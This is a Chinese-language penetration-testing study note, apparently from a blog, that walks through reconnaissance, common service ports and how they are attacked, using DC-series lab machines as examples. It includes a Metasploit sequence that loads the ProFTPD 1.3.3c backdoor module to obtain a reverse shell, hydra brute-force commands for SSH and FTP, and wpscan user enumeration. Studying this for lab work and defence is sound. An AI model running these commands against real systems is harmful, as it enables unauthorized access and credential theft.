一、信息收集

(一)、收集域名信息

1、whois

(二)、收集子域名信息

1、fofa

domain=“域名”

domain=“域名”

(三)、查找真实IP

1、有无cdn

1.通过ping

2.nslookup查询

(四)、收集常用端口信息

端口号服务程序21FTP ,文件传输协议22SSH,安全登录、文件传送(SCP)23Telnet,不安全的文本传送80HTTP,超文本传送协议(WWW)110POP3,Post Office Protocol(E-mail)443主要用于HTTPS服务,是提供加密和通过安全端口传输的另一种HTTP1433Microsoft的SQL服务开放的端口3306MySQL服务开放的端口3389远程桌面默认的端口

21端口:

运行在21端口的是FTP服务,FTP用于在Internet上控制文件的双向传输。同时,他也是一个应用程序。基于不同的操作系统有不同的FTP应用程序,而所有这些应用程序都遵守同一种协议以传输文件。

21端口为ftp版本漏洞 当查看有开放的21端口时,就可以查看ftp的版本,搜索ftp版本漏洞。

例如:

21端口测试 查看到ftp的版本,搜索得知ftp为ProFTPD 1.3.3c存在后门漏洞

启动MSF的终端

msfconsole

搜索proFTPD的攻击模块,并载入

search proFTPD //搜索proFTPD的攻击模块

use exploit/unit/ftp/proftpd_133c_backdoor //载入选择模块

填写模块内容 并执行,之后反弹shell

不知该填写什么参数可以 show一下

show options //需要填写的信息

set RHOSTS 192.168.*.** //目标IP

run //执行

还可以尝试爆破登录ftp账号

22端口:

dc-4

https://blog.csdn.net/qq_45590470/article/details/127449700

使用kali的工具hydra对目标IP的22端口进行暴力破解

爆破命令:

hydra -l(用户名) root -P(爆破字典) /usr/pass.txt(绝对路径,pass.txt为字典文件名,可以将自己的字典加入到该目录下)

-V(显示爆破过程) -t(指定线程数) 10 ssh://127.0.0.1(如果是默认端口,可以不写,如果不是默认端口,要加端口xx,如ssh://127.0.0.1:xx)

暴力破解获得密码,获得用户及密码后可以使用ssh进行连接22端口。

ssh 用户名@IP地址

这里介绍一下hydra的一些参数

-R 继续从上一次进度接着破解

-S 大写,采用SSL链接

-s 小写,可通过这个参数指定非默认端口

-l 指定破解的用户,对特定用户破解

-L 指定用户名字典

-p 小写,指定密码破解,少用,一般是采用密码字典

-P 大写,指定密码字典

-e 可选选项,n:空密码试探,s:使用指定用户和密码试探

-C 使用冒号分割格式,例如“登录名:密码”来代替-L/-P参数

-M 指定目标列表文件一行一条

-o 指定结果输出文件

-f 在使用-M参数以后,找到第一对登录名或者密码的时候中止破解

-t 同时运行的线程数,默认为16

-w 设置最大超时的时间,单位秒,默认是30s

-v /-V显示详细过程

各协议的具体命令:

格式+示例:

1、破解ssh:

hydra -L 用户名字典 -p 密码字典 -t 线程 -vV -e ns ip ssh

hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh

2、破解ftp:

hydra ip ftp -L 用户名字典 -P 密码字典 -t 线程(默认16) -vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV

参数说明:

-t同时线程数3,-l用户名是admin,字典pass.txt,保存为out.txt,-f 当破解了一个密码就停止。

23端口:

爆破(hydra、msf中的ssh爆破模块)

1433端口|SQL服务开放的端口

SQL Sever的服务端口

SQL Server服务使用两个端口:tcp-1433、UDP-1434.其中1433用于供SQLServer对外提供服务,1434用于向请求者返回SQLServer使用了哪些TCP/IP端口。1433端口通常遭到黑客的攻击,而且攻击的方式层出不穷。最严重的莫过于远程溢出漏洞了,如由于SQL注射攻击的兴起,各类数据库时刻面临着安全威胁。利用SQL注射技术对数据库进行渗透是目前比较流行的攻击方式,此类技术属于脚本渗透技术。

(1)对于开放1433端口的SQL Server2000的数据库服务器,黑客尝试使用远程溢出漏洞对主机进行溢出测试,成功后直接获得系统权限。(https://blog.csdn.net/gxj022/article/details/4593015)

(2)暴力破解技术是一项经典的技术。一般破解的对象都是SA用户。通过字典破解的方式很快破解出SA的密码。(https://blog.csdn.net/kali_linux/article/details/50499576)

(3)嗅探技术同样能嗅探到SQL Server的登录密码。

(4)由于脚本程序编写的不严密,例如,程序员对参数过滤不严等,这都会造成严重的注射漏洞。通过SQL注射可间接性的对数据库服务器进行渗透,通过调用一些存储过程执行系统命令。可以使用SQL综合利用工具完成。

3306端口|MySQL服务开放的端口

MySQL数据库的服务端口

攻击方法:爆破/注入



数据库可通过phpMyAdmin软件进行操作,如果目标引入phpMyAdmin软件,那么我们可以查找phpMyAdmin存在的部分漏洞。同时注意phpMyAdmin的配置,配置不当的话,也会存在漏洞。

3389端口|远程桌面默认的端口

3389是windows远程桌面服务默认监听的端口,管理员通过远程桌面对服务器进行维护,这给管理工作带来的极大的方便。

攻击方法:1、弱口令用hydra爆破工具。

2、cain是一款超级的渗透工具,同样支持对3389端口的嗅探。

(五)、收集敏感目录文件

1、dirsearch

(六)、指纹识别

1、wappalyer

(1)、CMS内容管理系统

(2)、web服务器

(3)、操作系统

二、漏洞挖掘

wordpress

(1)、cewl

cewl是通过爬行网站获取关键信息创建一个密码字典。

(2)、wpscan

wpscan工具收集用户名

wpscan --url http://dc-2/ -e u

(3)、searchsploit

dc-3 CMS:Joomia

(4)、msf

经验漏洞

三、漏洞利用

1.掌握SQL注入漏洞的原理与实践

2.掌握文件包含漏洞的原理与防御方法

3.理解命令执行漏洞与防御

4.掌握XSS漏洞原理与防御

5.掌握CSRF与SSRF请求伪造漏洞原理与防御

6.掌握任意文件上传与任意文件读取漏洞

四、提权

版权归原作者 coner00 所有, 如有侵权,请联系我们删除。